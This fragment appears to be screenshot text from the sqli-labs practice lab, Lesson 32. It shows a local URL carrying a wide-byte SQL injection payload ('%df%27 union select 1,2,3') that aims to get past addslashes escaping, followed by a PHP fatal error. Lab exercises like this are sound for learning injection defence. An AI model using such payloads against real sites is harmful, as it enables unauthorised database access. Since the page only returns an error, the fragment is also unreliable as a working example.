 不安全 http://192.168.232.148/sqli-labs-master/Less-32/?id=111%df%27%20union%20select%201,2,3%20--+ 3
Welcome Dhakkan
Fatal error: Call to undefined function check_addslashes() in D:\phpStudy\WWW\sqli-labs-master\Less-32\index.php on line 47